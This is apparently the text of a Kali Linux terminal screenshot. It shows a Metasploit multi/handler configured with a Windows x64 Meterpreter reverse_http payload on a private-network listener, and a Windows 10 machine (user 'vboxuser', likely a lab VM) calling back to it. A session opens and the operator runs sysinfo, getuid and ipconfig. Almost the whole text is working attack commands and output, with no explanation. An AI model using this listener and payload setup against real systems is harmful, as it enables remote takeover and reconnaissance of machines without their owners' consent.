 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ # Kill any old stuck handlers first
sudo fuser -k 4444/tcp
# Start Metasploit
msfconsole -q
[sudo] password for kali:
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_http
PAYLOAD => windows/x64/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 10.1.136.119
LHOST => 10.1.136.119
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.1.136.119:4444
[!] http://10.1.136.119:4444 handling request from 10.1.136.111; (UUID: 5dmnpyyz) Without a database connected that payload UUID tracking will not work!
[*] http://10.1.136.119:4444 handling request from 10.1.136.111; (UUID: 5dmnpyyz) Staging x64 payload (204892 bytes) ...
[!] http://10.1.136.119:4444 handling request from 10.1.136.111; (UUID: 5dmnpyyz) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.1.136.119:4444 -> 10.1.136.111:50028) at 2026-11-22 06:14:00 -0500
sessions -i 1
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN10NEW
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: WIN10NEW\vboxuser
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1